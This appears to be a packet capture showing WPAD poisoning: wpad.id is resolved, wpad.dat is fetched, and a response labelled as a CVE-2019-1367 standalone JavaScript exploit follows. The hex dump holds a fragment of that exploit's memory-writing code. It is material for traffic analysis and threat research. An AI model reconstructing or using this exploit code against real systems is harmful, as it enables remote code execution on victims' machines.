 DNS 67 Standard query 0xbc1d A wpad.id
wpad.id domain resolution
DNS 99 Standard query response 0xbc1d A wpad.id A 104.21.64.192 A 172.67.187.98
wpad.dat http request
TCP 66 49457 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
wpad.dat http response
TCP 54 80 → 49449 [FIN, PSH, ACK] Seq=641 Ack=209 Win=64239 Len=0
CVE-2019-1367 standalone JS
TCP 54 49449 → 80 [ACK] Seq=209 Ack=642 Win=63600 Len=0
TCP 58 80 → 49457 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
TCP 54 49457 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
HTTP 175 GET /wpad.dat HTTP/1.1
TCP 54 80 → 49457 [ACK] Seq=1 Ack=122 Win=64240 Len=0
SSDP 179 M-SEARCH * HTTP/1.1
UDP 1151 62440 → 3702 Len=1089
UDP 1120 62439 → 3702 Len=1078
TCP 1514 80 → 49457 [ACK] Seq=1 Ack=122 Win=64240 Len=1460 [TCP segment of a reassembled PDU]
TCP 1514 80 → 49457 [ACK] Seq=1461 Ack=122 Win=64240 Len=1460 [TCP segment of a reassembled PDU]
TCP 1514 80 → 49457 [ACK] Seq=2921 Ack=122 Win=64240 Len=1460 [TCP segment of a reassembled PDU]
TCP 1514 80 → 49457 [ACK] Seq=4381 Ack=122 Win=64240 Len=1460 [TCP segment of a reassembled PDU]
TCP 578 80 → 49457 [PSH, ACK] Seq=5841 Ack=122 Win=64240 Len=524 [TCP segment of a reassembled PDU]
TCP 54 49457 → 80 [ACK] Seq=122 Ack=6365 Win=64240 Len=0
TCP 1514 80 → 49457 [ACK] Seq=6365 Ack=122 Win=64240 Len=1460 [TCP segment of a reassembled PDU]
TCP 1514 80 → 49457 [ACK] Seq=7825 Ack=122 Win=64240 Len=1460 [TCP segment of a reassembled PDU]
TCP 1514 80 → 49457 [ACK] Seq=9285 Ack=122 Win=64240 Len=1460 [TCP segment of a reassembled PDU]
HTTP 1379 HTTP/1.1 200 OK
TCP 54 49457 → 80 [ACK] Seq=122 Ack=12070 Win=64240 Len=0
IGMPv3 70 Membership Report / Leave group 224.0.0.253 / Join group 224.0.0.252 for any sources / Join
0250 74 28 35 29 3e 3e 38 29 26 30 78 46 46 29 3b 0d t(5)>>8) &0xFF);·
0260 0a 76 61 72 20 61 47 3d 61 42 3b 0d 0a 66 6f 72 ·var aG= aB;··for
0270 28 76 61 72 20 41 3d 30 3b 0d 0a 41 3c 6d 2e 6c (var A=0 ;··A<m.l
0280 65 6e 67 74 68 3b 0d 0a 41 2b 2b 29 53 28 4f 2b ength;·· A++)S(O+
0290 68 2b 28 41 2a 64 29 2c 6d 2e 63 68 61 72 43 6f h+(A*d), m.charCo
02a0 64 65 41 74 28 41 29 29 3b 0d 0a 76 61 72 20 61 deAt(A)) ;··var a
02b0 48 3d 61 42 2d 30 78 38 30 30 30 3b 0d 0a 66 6f H=aB-0x8 000;··fo
02c0 72 28 76 61 72 20 41 3d 30 3b 0d 0a 41 3c 61 2e r(var A= 0;··A<a.
02d0 6c 65 6e 67 74 68 3b 0d 0a 41 2b 2b 29 53 28 61 length;· ·A++)S(a
02e0 48 2b 28 41 2a 63 29 2c 61 2e 63 68 61 72 43 6f H+(A*c), a.charCo
02f0 64 65 41 74 28 41 29 29 3b 0d 0a 76 61 72 20 61 deAt(A)) ;··var a
0300 49 3d 61 42 2d 30 78 39 30 30 30 3b 0d 0a 66 6f I=aB-0x9 000;··fo
0310 72 28 76 61 72 20 41 3d 30 3b 0d 0a 41 3c 62 2e r(var A= 0;··A<b.
0320 6c 65 6e 67 74 68 3b 0d 0a 41 2b 2b 29 53 28 61 length;· ·A++)S(a
0330 49 2b 28 41 2a 63 29 2c 62 2e 63 68 61 72 43 6f I+(A*c), b.charCo
0340 64 65 41 74 28 41 29 29 3b 0d 0a 76 61 72 20 61 deAt(A)) ;··var a
0350 4a 3d 4f 2b 68 2b 35 3b 0d 0a 53 28 61 4a 2c 61 J=O+h+5; ··S(aJ,a
0360 44 29 3b 0d 0a 53 28 61 4a 2b 65 2c 61 45 29 3b D);··S(a J+e,aE);